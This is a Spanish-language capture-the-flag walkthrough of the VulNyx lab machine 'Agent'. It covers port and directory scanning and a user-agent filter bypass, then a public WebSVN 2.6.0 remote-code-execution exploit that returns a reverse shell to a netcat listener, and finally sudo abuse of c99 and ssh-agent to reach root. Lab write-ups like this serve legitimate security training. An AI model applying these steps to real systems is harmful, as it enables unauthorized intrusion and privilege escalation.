VulNyx - Agent

- WebSVN 2.6.0 - RCE
- Abusing C99 Binary - Sudo User Pivoting
- Abusing Ssh-agent Binary - Sudo Privesc
Escaneo de puertos
❯ nmap -p- -T5 -n -v 192.168.1.15
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Escaneo de servicios
❯ nmap -sVC -v -p 22,80 192.168.1.15
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u1 (protocol 2.0)
| ssh-hostkey:
| 256 a9:a8:52:f3:cd:ec:0d:5b:5f:f3:af:5b:3c:db:76:b6 (ECDSA)
|_ 256 73:f5:8e:44:0c:b9:0a:e0:e7:31:0c:04:ac:7e:ff:fd (ED25519)
80/tcp open http nginx 1.22.1
|_http-title: Welcome to nginx!
| http-methods:
|_ Supported Methods: GET HEAD
|_http-server-header: nginx/1.22.1
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
HTTP TCP - 80

Al realizar fuerza bruta de directorios me devuelve el error 403.
❯ gobuster dir -u 192.168.1.15 -w /usr/share/seclists/Discovery/Web-Content/common.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.1.15
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/seclists/Discovery/Web-Content/common.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
Error: the server returns a status code that matches the provided options for non existing urls. http://192.168.1.15/72ac0e04-81d4-45cf-9828-0ccdee5e0c33 => 403 (Length: 153). To continue please exclude the status code or the length
Lanzo curl apuntando al servidor web y me devuelve el error 403.
❯ curl -s 192.168.1.15
<html>
<head><title>403 Forbidden</title></head>
<body>
<center><h1>403 Forbidden</h1></center>
<hr><center>nginx/1.22.1</center>
</body>
</html>
Ahora lanzo curl con la flag -A para modificar el user-agent y puedo ver correctamente el sitio web, al parecer el servidor web bloquea algunos user-agent.
❯ curl -s 192.168.1.15 -A h4x0r
<!DOCTYPE html>
<html>
<head>
<title>Welcome to nginx!</title>
<style>
html { color-scheme: light dark; }
body { width: 35em; margin: 0 auto;
font-family: Tahoma, Verdana, Arial, sans-serif; }
</style>
</head>
<body>
<h1>Welcome to nginx!</h1>
<p>If you see this page, the nginx web server is successfully installed and
working. Further configuration is required.</p>
<p>For online documentation and support please refer to
<a href="http://nginx.org/">nginx.org</a>.<br/>
Commercial support is available at
<a href="http://nginx.com/">nginx.com</a>.</p>
<p><em>Thank you for using nginx.</em></p>
</body>
</html>
Realizo fuerza bruta de directorios con el user-agent modificado y encuentro el directorio websvn.
❯ wfuzz -c -t 200 --hc=404 -H "User-Agent: h4x0r" -w /usr/share/seclists/Discovery/Web-Content/common.txt http://192.168.1.15/FUZZ
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://192.168.1.15/FUZZ
Total requests: 4723
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000002197: 200 23 L 75 W 615 Ch "index.html"
000004520: 301 7 L 11 W 169 Ch "websvn"
Visito el directorio websvn y entre otras cosas veo la versión de la herramienta WebSVN 2.6.0.

Hago una búsqueda con searchsploit y encuentro un exploit para la versión 2.6.0.
Copio el exploit.
Lanzo el exploit con la flag -h para ver la ayuda.

Configuro la ip de la variable PAYLOAD con mi ip para recibir la shell.

Lanzo el exploit.
❯ python3 50042.py http://192.168.1.15/websvn
Obtengo la shell como usuario www-data.
❯ nc -lvp 4444
listening on [any] 4444 ...
connect to [192.168.1.17] from agent.nyx [192.168.1.15] 34060
bash: cannot set terminal process group (372): Inappropriate ioctl for device
bash: no job control in this shell
www-data@agent:~/html/websvn$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Enumero permisos de sudo.
www-data@agent:~/html/websvn$ sudo -l
Matching Defaults entries for www-data on agent:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
use_pty
User www-data may run the following commands on agent:
(dustin) NOPASSWD: /usr/bin/c99
Uso gtfobins-cli para obtener información sobre el binario c99.

Con el siguiente comando paso de www-data a dustin.

Enumero de nuevo permisos de sudo.
dustin@agent:~$ sudo -l
Matching Defaults entries for dustin on agent:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
use_pty
User dustin may run the following commands on agent:
(root) NOPASSWD: /usr/bin/ssh-agent
De nuevo con gtfobins-cli obtengo información sobre el binario ssh-agent.

Lanzo el comando añadiendo bash al final y obtengo el root.

Y aquí termina la máquina Agent.
Saludos!